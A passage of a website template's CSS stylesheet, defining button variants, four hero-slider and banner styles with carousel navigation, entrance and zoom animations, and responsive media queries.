  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 20px;
  margin-top: -1px;
}

.default-btn4.icon {
  padding: 12px 30px 12px 60px;
}

.default-btn4:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.default-btn4.active {
  color: var(--whiteColor);
  background-color: var(--blackColor);
  margin-left: 10px;
}

.default-btn4.active:hover, .default-btn4.active:focus {
  background-color: var(--mainColor2);
}

.default-btn4:focus {
  outline: 2px dotted var(--whiteColor);
  outline-offset: -5px;
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

/* Default Button 5 */
.default-btn5 {
  position: relative;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
  border: none;
  text-align: center;
  background-color: var(--mainColor9);
  color: var(--whiteColor);
  font-family: var(--fontFamily);
  color: var(--whiteColor);
  font-size: 16px;
  font-weight: 500;
  padding: 13.5px 31px 12.5px 31px;
  -webkit-transition: all ease 0.8s;
  transition: all ease 0.8s;
  z-index: 1;
}

.default-btn5.two {
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.default-btn5:hover {
  color: var(--whiteColor);
  -webkit-box-shadow: inset 0 0 0 2em var(--blackColor);
          box-shadow: inset 0 0 0 2em var(--blackColor);
}

/* Default Button 6 */
.default-button6 {
  padding: 15px 35px;
  border-radius: 5px;
  position: relative;
  line-height: 1.4;
  display: inline-block;
  -webkit-transition: .5s ease-in-out;
  transition: .5s ease-in-out;
  overflow: hidden;
  color: var(--whiteColor);
  border: 1px solid #0000006c;
  background-color: var(--blackColor);
  font-size: 17px;
  font-weight: 500;
  font-family: var(--fontFamily);
}

.default-button6 span {
  position: relative;
  z-index: 1;
}

.default-button6 i {
  font-size: 20px;
  margin-left: 7px;
  position: relative;
  top: 1px;
}

.default-button6:hover {
  color: var(--whiteColor);
  border-color: var(--mainColor10);
  background-color: var(--mainColor10);
}

@media only screen and (max-width: 767px) {
  .default-btn {
    font-size: 13px;
    padding-top: 12px;
    padding-bottom: 11px;
    padding-left: 40px;
    padding-right: 20px;
  }
  .default-btn i {
    left: 15px;
    font-size: 18px;
  }
  .default-btn1 {
    padding: 14px 14px;
    font-size: 15px;
  }
  .default-btn1 i {
    top: 1px;
    font-size: 20px;
  }
  .default-btn1.active {
    margin-left: 0px;
    margin-top: 10px;
  }
  .default-btn2.icon {
    padding: 16px 15px 16px 45px;
  }
  .default-btn2.icon i {
    left: 20px;
  }
  .default-btn2.active {
    margin-right: 0;
  }
  .default-btn3 {
    font-size: 14px;
    padding: 14px 20px;
  }
  .default-btn3.active {
    margin-left: 10px;
  }
  .default-btn4 {
    font-size: 15px;
    padding: 12px 25px;
    margin-bottom: 5px;
  }
  .default-btn4.icon {
    padding: 12px 25px 12px 60px;
  }
  .default-btn4.active {
    margin-top: 10px;
    margin-left: 0px;
  }
  .default-btn5 {
    font-size: 14px;
    padding: 13.5px 20px 12.5px 20px;
    margin-bottom: 10px;
  }
  .default-button6 {
    padding: 10px 12px;
    font-size: 14px;
  }
  .default-button6 i {
    top: 2px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .default-btn {
    font-size: 14px;
    padding-top: 13px;
    padding-bottom: 12px;
    padding-left: 50px;
    padding-right: 25px;
  }
  .default-btn i {
    left: 25px;
    font-size: 17px;
    margin-top: -1px;
  }
  .default-btn3 {
    font-size: 14px;
    padding: 14px 24px;
  }
  .default-btn3.active {
    margin-left: 10px;
  }
  .default-btn4 {
    font-size: 15px;
  }
  .default-btn4 i {
    font-size: 18px;
  }
  .default-btn5 {
    font-size: 14px;
    padding: 13.5px 20px 12.5px 20px;
  } 
}

/* -------------------------------------
Slider Area Style One
---------------------------------------*/
.slider-area.style-one .hero-slider-area .slider-item {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 120vh;
}

.slider-area.style-one .hero-slider-area .slider-item .slider-text {
  padding: 30px;
  max-width: 650px;
  border-top: 5px dashed #122738;
  border-left: 5px dashed #122738;
  position: relative;
  z-index: 1;
}

.slider-area.style-one .hero-slider-area .slider-item .slider-text::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 70%;
  height: 10px;
  border-bottom: 5px dashed #122738;
}

.slider-area.style-one .hero-slider-area .slider-item .slider-text .top-title {
  margin-top: -7px;
  color: var(--mainColor1);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 10px;
}

.slider-area.style-one .hero-slider-area .slider-item .slider-text h1 {
  font-size: 50px;
  margin-top: 10px;
  margin-bottom: 30px;
}

.slider-area.style-one .hero-slider-area .slider-item .slider-text p {
  margin-bottom: 35px;
  color: #121521;
}

.slider-area.style-one .hero-slider-area .owl-item.active .slider-text {
  overflow: hidden;
}

.slider-area.style-one .hero-slider-area .owl-item.active .slider-text.one span {
  -webkit-animation: 2s .2s fadeInDownBig both;
          animation: 2s .2s fadeInDownBig both;
}

.slider-area.style-one .hero-slider-area .owl-item.active .slider-text.one h1 {
  -webkit-animation: 2s .2s fadeInLeft both;
          animation: 2s .2s fadeInLeft both;
}

.slider-area.style-one .hero-slider-area .owl-item.active .slider-text.one p {
  -webkit-animation: 2s .2s fadeInRight both;
          animation: 2s .2s fadeInRight both;
}

.slider-area.style-one .hero-slider-area .owl-item.active .slider-text.one .slider-btn {
  -webkit-animation: 2s .2s fadeInUpBig both;
          animation: 2s .2s fadeInUpBig both;
}

.slider-area.style-one .hero-slider-area .owl-item.active .slider-text.two span {
  -webkit-animation: 1s .1s fadeInUpBig both;
          animation: 1s .1s fadeInUpBig both;
}

.slider-area.style-one .hero-slider-area .owl-item.active .slider-text.two h1 {
  -webkit-animation: 2s .2s fadeInUpBig both;
          animation: 2s .2s fadeInUpBig both;
}

.slider-area.style-one .hero-slider-area .owl-item.active .slider-text.two p {
  -webkit-animation: 3s .3s fadeInUpBig both;
          animation: 3s .3s fadeInUpBig both;
}

.slider-area.style-one .hero-slider-area .owl-item.active .slider-text.two .slider-btn {
  -webkit-animation: 4s .4s fadeInUpBig both;
          animation: 4s .4s fadeInUpBig both;
}

.slider-area.style-one .hero-slider-area .owl-next {
  position: absolute;
  top: 50%;
  right: 60px;
  margin: 0 -15px !important;
  border-radius: 0 !important;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  opacity: 0;
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
}

.slider-area.style-one .hero-slider-area .owl-next i {
  color: var(--mainColor1);
  width: 40px;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  font-size: 26px;
  border-radius: 4px;
  border: 1px solid var(--mainColor1);
}

.slider-area.style-one .hero-slider-area .owl-next i:hover {
  background-color: var(--mainColor1) !important;
  border-color: var(--whiteColor);
  color: var(--whiteColor);
}

.slider-area.style-one .hero-slider-area .owl-prev {
  position: absolute;
  top: 50%;
  left: 60px;
  margin: 0 -15px !important;
  border-radius: 0 !important;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  opacity: 0;
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
}

.slider-area.style-one .hero-slider-area .owl-prev i {
  color: var(--mainColor1);
  width: 40px;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  font-size: 26px;
  border-radius: 4px;
  border: 1px solid var(--mainColor1);
}

.slider-area.style-one .hero-slider-area .owl-prev i:hover {
  background-color: var(--mainColor1) !important;
  border-color: var(--whiteColor);
  color: var(--whiteColor);
}

.slider-area.style-one .hero-slider-area:hover .owl-prev {
  opacity: 1;
  left: 30px;
}

.slider-area.style-one .hero-slider-area:hover .owl-next {
  opacity: 1;
  right: 30px;
}

.slider-area.style-one .hero-slider-area .owl-theme .owl-nav {
  margin-top: 0 !important;
}

.slider-area.style-one .hero-slider-area .owl-theme .owl-nav [class*=owl-]:hover {
  background-color: transparent;
}

.slider-area.style-one button:not(:hover):not(:active) {
  background-color: inherit !important;
}

@media only screen and (max-width: 767px) {
  .slider-area.style-one .hero-slider-area .slider-item {
    padding-top: 50px;
    padding-bottom: 50px;
    height: 100%;
    position: relative;
    z-index: 2;
  }
  .slider-area.style-one .hero-slider-area .slider-item::after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #0b1c39;
    opacity: 0.5;
    z-index: -1;
  }
  .slider-area.style-one .hero-slider-area .slider-item .slider-text {
    text-align: center;
    padding: 0 !important;
    max-width: unset;
    border: none;
  }
  .slider-area.style-one .hero-slider-area .slider-item .slider-text h1, 
  .slider-area.style-one .hero-slider-area .slider-item .slider-text p {
    color: var(--whiteColor);
  }
  .slider-area.style-one .hero-slider-area .slider-item .slider-text::before {
    display: none;
  }
  .slider-area.style-one .hero-slider-area .slider-item .slider-text h1 {
    margin-bottom: 15px;
    font-size: 22px;
  }
  .slider-area.style-one .hero-slider-area .slider-item .slider-text p {
    margin-bottom: 25px;
  }
  .slider-area.style-one .hero-slider-area .owl-prev {
    top: 90%;
  }
  .slider-area.style-one .hero-slider-area .owl-next {
    top: 90%;
  }
  .slider-area.style-one .hero-slider-area:hover .owl-prev {
    left: 15px;
  }
  .slider-area.style-one .hero-slider-area:hover .owl-next {
    right: 15px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-area.style-one .hero-slider-area .slider-item {
    padding-top: 170px;
    padding-bottom: 100px;
    height: 100%;
  }
  .slider-area.style-one .slider-item .container {
    max-width: 1140px;
    padding-left: 30px;
    padding-right: 30px;
  }
  .slider-area.style-one .hero-slider-area:hover .owl-prev {
    left: 44px;
  }
  .slider-area.style-one .hero-slider-area:hover .owl-next {
    right: 44px;
  }
  .slider-area.style-one .hero-slider-area .slider-item .slider-text {
    padding: 30px;
    max-width: 480px;
  }
  .slider-area.style-one .hero-slider-area .slider-item .slider-text h1 {
    margin-bottom: 20px;
    font-size: 35px;
  }
  .slider-area.style-one .hero-slider-area .slider-item .slider-text p {
    margin-bottom: 25px;
  }
  .slider-area.style-one .hero-slider-area .owl-prev {
    top: 90%;
  }
  .slider-area.style-one .hero-slider-area .owl-next {
    top: 90%;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-area.style-one .hero-slider-area .slider-item .slider-text {
    max-width: 520px;
    margin: 0 20px;
  }
  .slider-area.style-one .hero-slider-area .slider-item .slider-text h1 {
    font-size: 40px;
    margin-bottom: 25px;
  }
  .slider-area.style-one .hero-slider-area:hover .owl-prev {
    left: 27px;
  } 
  .slider-area.style-one .hero-slider-area:hover .owl-next {
    right: 27px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1299px) {
  .slider-area.style-one .slider-item .container {
    max-width: 1150px;
  }
}

@media only screen and (min-width: 1300px) {
  .slider-area.style-one .slider-item .container {
    max-width: 1230px;
  }
}

/* -------------------------------------
Slider Area Style Two
---------------------------------------*/
.slider-area.style-two .main-banner-area {
  position: relative;
  z-index: 1;
  padding-top: 200px;
  padding-bottom: 200px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.slider-area.style-two .main-banner-content {
  border-left: 10px solid var(--mainColor2);
  max-width: 850px;
  background-color: rgba(255, 255, 255, 0.7);
  padding: 70px;
}

.slider-area.style-two .main-banner-content .sub-title {
  display: block;
  color: var(--mainColor2);
  margin-bottom: 12px;
  font-size: 14px;
  font-weight: 600;
}

.slider-area.style-two .main-banner-content h1 {
  font-size: 50px;
  margin-bottom: 25px;
  line-height: 60px;
}

.slider-area.style-two .main-banner-content p {
  color: var(--blackColor);
  max-width: 600px;
  margin-bottom: 25px;
}

.slider-area.style-two .main-banner-content .default-btn {
  margin-top: 10px;
}

.slider-area.style-two .main-slider-area .owl-carousel .owl-stage .owl-item {
  left: -0.2px;
}

.slider-area.style-two .main-slider-image {
  position: relative;
  z-index: 1;
  background-size: cover;
  background-repeat: no-repeat;
}

.slider-area.style-two .main-slider-content {
  max-width: 450px;
  padding: 112.5px 30px;
}

.slider-area.style-two .main-slider-content .sub-title {
  display: block;
  color: var(--mainColor2);
  margin-bottom: 12px;
  font-size: 14px;
  font-weight: 600;
}

.slider-area.style-two .main-slider-content h1 {
  font-size: 35px;
  margin-bottom: 12px;
  line-height: 1.4;
  color: var(--whiteColor);
}

.slider-area.style-two .main-slider-content p {
  color: var(--whiteColor);
}

.slider-area.style-two .main-slider-content .default-btn {
  margin-top: 10px;
}

.slider-area.style-two .home-slider.owl-theme .owl-nav {
  top: 50%;
  right: 35px;
  margin-top: 0;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
}

.slider-area.style-two .home-slider.owl-theme .owl-nav [class*=owl-] {
  padding: 0;
  width: 40px;
  height: 40px;
  margin: 8px 0;
  display: block;
  font-size: 25px;
  border-radius: 0;
  position: relative;
  color: var(--blackColor);
  background: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.slider-area.style-two .home-slider.owl-theme .owl-nav [class*=owl-] i {
  right: 0;
  left: 0;
  top: 50%;
  margin-top: 1px;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.slider-area.style-two .home-slider.owl-theme .owl-nav [class*=owl-]:hover {
  background-color: var(--mainColor2);
  color: var(--whiteColor);
}

.slider-area.style-two .home-slider.owl-theme:hover .owl-nav {
  opacity: 1;
  visibility: visible;
}

@media only screen and (max-width: 767px) {
  .slider-area.style-two .main-banner-area {
    padding-top: 40px;
    padding-bottom: 120px;
  }
  .slider-area.style-two .main-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .slider-area.style-two .main-banner-content {
    max-width: 100%;
    padding: 15px;
    border-left-width: 2px;
    text-align: center;
    min-height: 220px;
  }
  .slider-area.style-two .main-banner-content .sub-title {
    font-size: 13px;
    margin-bottom: 10px;
  }
  .slider-area.style-two .main-banner-content h1 {
    font-size: 22px;
    line-height: 32px;
    margin-bottom: 12px;
  }
  .slider-area.style-two .main-banner-content p {
    max-width: 100%;
  }
  .slider-area.style-two .main-banner-content .default-btn {
    margin-top: 5px;
  }
  .slider-area.style-two .home-slider.owl-theme .owl-nav {
    opacity: 1;
    visibility: visible;
    top: auto;
    bottom: 60px;
    -webkit-transform: unset;
            transform: unset;
    right: 0;
    left: 0;
  }
  .slider-area.style-two .home-slider.owl-theme .owl-nav [class*=owl-] {
    width: 35px;
    height: 35px;
    margin: 0 5px;
    font-size: 20px;
    display: inline-block;
  }
  .slider-area.style-two .home-slider.owl-theme .owl-nav [class*=owl-] i {
    margin-top: 0;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-area.style-two .main-banner-area {
    padding-top: 80px;
    padding-bottom: 160px;
  }
  .slider-area.style-two .main-banner-content {
    max-width: 720px;
    padding: 40px;
    border-left-width: 5px;
  }
  .slider-area.style-two .main-banner-content .sub-title {
    font-size: 13px;
  }
  .slider-area.style-two .main-banner-content h1 {
    font-size: 38px;
    line-height: 48px;
    margin-bottom: 20px;
  }
  .slider-area.style-two .main-banner-content .default-btn {
    margin-top: 5px;
  }
  .slider-area.style-two .home-slider.owl-theme .owl-nav {
    opacity: 1;
    visibility: visible;
    top: auto;
    bottom: 100px;
    -webkit-transform: unset;
            transform: unset;
    right: 0;
    left: 0;
  }
  .slider-area.style-two .home-slider.owl-theme .owl-nav [class*=owl-] {
    width: 35px;
    height: 35px;
    margin: 0 5px;
    font-size: 20px;
    display: inline-block;
  }
  .slider-area.style-two .home-slider.owl-theme .owl-nav [class*=owl-] i {
    margin-top: 0;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-area.style-two .main-banner-content {
    max-width: 700px;
    padding: 50px;
  }
  .slider-area.style-two .main-banner-content h1 {
    font-size: 42px;
  }
  .slider-area.style-two .main-banner-content p {
    max-width: 100%;
  }
}

@media only screen and (min-width: 1367px) and (max-width: 1699px) {
  .slider-area.style-two .main-banner-area {
    padding-top: 300px;
    padding-bottom: 300px;
  }
}

@media only screen and (min-width: 1700px) {
  .slider-area.style-two .main-banner-area {
    padding-top: 370px;
    padding-bottom: 370px;
  }
}

@media only screen and (max-width: 300px) {
  .slider-area.style-two .main-banner-content {
    padding: 15px 10px;
  }
}

/* -------------------------------------
Slider Area Style Three
---------------------------------------*/
.slider-area.style-three .banner-slider .single-banner-part {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.slider-area.style-three .banner-slider .single-banner-part {
  position: relative;
  z-index: 2;
  height: 700px;
  display: flex;
  align-items: center;
}

.slider-area.style-three .banner-slider .single-banner-part:after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #0b1c39;
  opacity: 0.5;
  z-index: -1;
}

.slider-area.style-three .banner-slider .single-banner-part .banner-iner {
  text-align: center;
}

.slider-area.style-three .banner-slider .single-banner-part .banner-iner h5 {
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 4.5px;
  color: var(--whiteColor);
  font-weight: 400;
}

.slider-area.style-three .banner-slider .single-banner-part .banner-iner h2 {
  font-size: 60px;
  font-weight: 700;
  color: var(--whiteColor);
  line-height: 70px;
  margin: 19px 0 36px;
}

.slider-area.style-three .banner-slider .single-banner-part .banner-iner p {
  color: var(--whiteColor);
  margin-bottom: 40px;
}

.slider-area.style-three .banner-slider .owl-nav button.owl-next, 
.slider-area.style-three .banner-slider .owl-nav button.owl-prev {
  border: 2px solid #d4d7dc;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  font-size: 20px;
  color: #d4d7dc;
  background-color: transparent;
  position: absolute;
  left: 50px;
  top: 47%;
  display: inline-block;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.slider-area.style-three .banner-slider .owl-nav button.owl-next i, 
.slider-area.style-three .banner-slider .owl-nav button.owl-prev i {
  font-size: 25px;
  font-weight: 600;
  position: relative;
  top: 2px;
  left: 1px;
  color: var(--whiteColor);
}

.slider-area.style-three .banner-slider .owl-nav button.owl-next:hover, 
.slider-area.style-three .banner-slider .owl-nav button.owl-prev:hover {
  background-color: var(--mainColor3);
  border: 2px solid var(--mainColor3);
  color: var(--whiteColor);
}

.slider-area.style-three .banner-slider .owl-nav button.owl-next {
  left: auto;
  right: 50px;
}

.slider-area.style-three .banner-slider .owl-item.active .banner-iner h5,
.slider-area.style-three .banner-slider .owl-item.active .banner-iner h2,
.slider-area.style-three .banner-slider .owl-item.active .banner-iner p,
.slider-area.style-three .banner-slider .owl-item.active .banner-iner .banner-btn {
  -webkit-animation: animmate_In_Left 1s ease 0s both;
  animation: animmate_In_Left 1s ease 0s both;
}

.slider-area.style-three .banner-slider .owl-item.active .banner-iner h5 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.slider-area.style-three .banner-slider .owl-item.active .banner-iner h2 {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.slider-area.style-three .banner-slider .owl-item.active .banner-iner p {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.slider-area.style-three .banner-slider .owl-item.active .banner-iner .banner-btn {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.slider-area.style-three .banner-btn {
  display: inline-block;
  text-align: center;
  color: var(--whiteColor);
  border: 2px solid var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  border-radius: 50px;
  -webkit-box-shadow: 3px 3px #ebebeb;
          box-shadow: 3px 3px #ebebeb;
  padding-top: 20px;
  padding-bottom: 20px;
  padding-left: 20px;
  padding-right: 20px;
  width: 200px;
  font-size: 17px;
  font-weight: 600;
  box-shadow: none;
  margin: 10px;
}

.slider-area.style-three .banner-btn:hover {
  color: var(--whiteColor);
  border: 2px solid var(--mainColor3);
  background-color: var(--mainColor3);
}

.slider-area.style-three .banner-btn::before {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: transparent;
  z-index: -1;
  content: '';
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.slider-area.style-three .banner-btn:hover::before {
  opacity: 0;
  visibility: hidden;
}

@-webkit-keyframes animmate_In_Left {
  0% {
    -webkit-transform: translateX(-150px);
    transform: translateX(-150px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}
@keyframes animmate_In_Left {
  0% {
    -webkit-transform: translateX(-150px);
    transform: translateX(-150px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@media only screen and (max-width: 767px) {
  .slider-area.style-three .banner-slider .single-banner-part {
    height: 600px;
  }
  .slider-area.style-three .banner-slider .single-banner-part .banner-iner {
    margin: 0 10px;
  }
  .slider-area.style-three .banner-slider .single-banner-part .banner-iner h5 {
    line-height: 28px;
  }
  .slider-area.style-three .banner-slider .single-banner-part .banner-iner h2 {
    font-size: 25px;
    line-height: 35px;
  }
  .slider-area.style-three .banner-btn {
    width: 140px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
    font-size: 16px;
    margin: 5px;
  }
  .slider-area.style-three .banner-slider .owl-nav button.owl-prev {
    left: 10px;
  }
  .slider-area.style-three .banner-slider .owl-nav button.owl-next {
    right: 15px;
  }
  .slider-area.style-three .banner-slider .owl-nav button.owl-next, 
  .slider-area.style-three .banner-slider .owl-nav button.owl-prev {
    top: 60%;
    height: 30px;
    width: 30px;
    line-height: 40px;
  }
  .slider-area.style-three .banner-slider .owl-nav button.owl-next i, 
  .slider-area.style-three .banner-slider .owl-nav button.owl-prev i {
    font-size: 18px;
    top: -6px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-area.style-three .banner-slider .single-banner-part .banner-iner h5 {
    line-height: 28px;
  }
  .slider-area.style-three .banner-slider .single-banner-part .banner-iner h2 {
    font-size: 45px;
    line-height: 50px;
  }
  .slider-area.style-three .banner-btn {
    width: 150px;
  }
  .slider-area.style-three .banner-slider .owl-nav button.owl-next, 
  .slider-area.style-three .banner-slider .owl-nav button.owl-prev {
    top: 60%;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-area.style-three .banner-slider .single-banner-part .banner-iner h2 {
    font-size: 54px;
  }
}

@media only screen and (min-width: 1367px) and (max-width: 1599px) {
  .slider-area.style-three .banner-slider .single-banner-part {
    height: 800px;
  }
}

@media only screen and (min-width: 1600px) and (max-width: 1799px) {
  .slider-area.style-three .banner-slider .single-banner-part {
    height: 900px;
  }
}

@media only screen and (min-width: 1800px) {
  .slider-area.style-three .banner-slider .single-banner-part {
    height: 1100px;
  }
}

/* -------------------------------------
Slider Area Style Four
---------------------------------------*/
.slider-area.style-four {
  position: relative;
  margin-left: 50px;
  margin-right: 50px;
  border-radius: 5px;
}

.slider-area.style-four .single-banner-slider-item {
  position: relative;
  padding-top: 200px;
  padding-bottom: 200px;
  z-index: 1;
  border-radius: 10px;
  overflow: hidden;
  background-attachment: fixed;
}

.slider-area.style-four .single-banner-slider-item::before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-radius: 10px;
  z-index: -1;
}

.slider-area.style-four .single-banner-slider-item::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #0b1c39;
  opacity: 0.5;
  z-index: -1;
}

.slider-area.style-four .single-banner-slider-item .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.slider-area.style-four .single-banner-slider-item .banner-items {
  max-width: 1320px;
  padding-left: 10px;
  padding-right: 10px;
  margin-left: auto;
  margin-right: auto;
}

.slider-area.style-four .single-banner-content {
  max-width: 650px;
  position: relative;
  z-index: 2;
}

.slider-area.style-four .single-banner-content span {
  color: var(--whiteColor);
  position: relative;
  bottom: 5px;
  font-size: 18px;
}

.slider-area.style-four .single-banner-content h1 {
  font-size: 50px;
  color: var(--whiteColor);
  letter-spacing: -0.03em;
  line-height: 60px;
  margin-bottom: 12px;
}

.slider-area.style-four .single-banner-content p {
  color: #EEEEEE;
  margin-bottom: 25px;
}

.slider-area.style-four .banner-slider.owl-theme .owl-nav {
  margin-top: 0 !important;
}

.slider-area.style-four .banner-slider.owl-theme .owl-nav [class*=owl-] {
  color: var(--whiteColor);
  font-size: 22px;
  margin: 0 5px;
  padding: 0 !important;
  background: rgba(255, 255, 255, 0.3);
  display: inline-block;
  cursor: pointer;
  border-radius: 50px;
  width: 70px;
  height: 70px;
  line-height: 78px;
  color: var(--whiteColor);
  position: absolute;
  top: 45%;
  left: 100px;
  overflow: hidden;
  z-index: 1;
}

.slider-area.style-four .banner-slider.owl-theme .owl-nav [class*=owl-]::after {
  content: '';
  position: absolute;
  width: 15px;
  height: 15px;
  border-radius: 50px;
  background-color: var(--mainColor4);
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  top: 52%;
  -webkit-transform: translateY(-50%) scale(0);
          transform: translateY(-50%) scale(0);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
  z-index: -1;
}

.slider-area.style-four .banner-slider.owl-theme .owl-nav [class*=owl-]:hover {
  color: var(--whiteColor);
}

.slider-area.style-four .banner-slider.owl-theme .owl-nav [class*=owl-]:hover::after {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(-52%) scale(1);
          transform: translateY(-52%) scale(1);
  width: 100%;
  height: 100%;
}

.slider-area.style-four .banner-slider.owl-theme .owl-nav .owl-next {
  left: auto;
  right: 100px;
}

.slider-area.style-four .banner-slider .owl-item.active .single-banner-slider-item::before {
  -webkit-animation: zoomin 30s ease-in infinite;
          animation: zoomin 30s ease-in infinite;
}

.slider-area.style-four .banner-slider .owl-item.active .single-banner-content span {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
}

.slider-area.style-four .banner-slider .owl-item.active .single-banner-content h1 {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
}

.slider-area.style-four .banner-slider .owl-item.active .single-banner-content p {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
  -webkit-animation-delay: 0.7s;
          animation-delay: 0.7s;
}

.slider-area.style-four .banner-slider .owl-item.active .single-banner-content a {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
  -webkit-animation-delay: 0.9s;
          animation-delay: 0.9s;
}

/* Zoom in Keyframes */
@-webkit-keyframes zoomin {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@keyframes zoomin {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@-webkit-keyframes zoomout {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.67);
            transform: scale(0.67);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@keyframes zoomout {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.67);
            transform: scale(0.67);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@media only screen and (max-width: 767px) {
  .slider-area.style-four {
    padding-left: 15px;
    padding-right: 15px;
    max-width: 540px;
    margin: auto;
  }
  .slider-area.style-four .single-banner-slider-item {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .slider-area.style-four .single-banner-slider-item .container-fluid {
    padding-left: 10px;
    padding-right: 10px;
    max-width: 500px;
  }
  .slider-area.style-four .single-banner-content {
    padding-left: 0;
  }
  .slider-area.style-four .single-banner-content h1 {
    font-size: 20px;
    line-height: 25px;
  }
  .slider-area.style-four .banner-slider.owl-theme .owl-nav {
    margin-top: 30px !important;
  }
  .slider-area.style-four .banner-slider.owl-theme .owl-nav [class*=owl-] {
    font-size: 18px;
    width: 40px;
    height: 40px;
    line-height: 45px;
    position: unset;
    background-color: #F5F6F6;
    color: var(--mainColor4);
    -webkit-transition: var(--transition);
    transition: var(--transition);
  }
  .slider-area.style-four .banner-slider.owl-theme .owl-nav [class*=owl-]::after {
    display: none;
  }
  .slider-area.style-four .banner-slider.owl-theme .owl-nav [class*=owl-]:hover {
    background-color: var(--mainColor4);
    color: var(--whiteColor);
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-area.style-four {
    max-width: 720px;
    padding-left: 10px;
    padding-right: 10px;
    margin: auto;
  }
  .slider-area.style-four .single-banner-slider-item {
    padding-top: 120px;
    padding-bottom: 120px;
  }
  .slider-area.style-four .single-banner-slider-item .container-fluid {
    max-width: 600px;
  }
  .slider-area.style-four .single-banner-content {
    padding-left: 10px;
  }
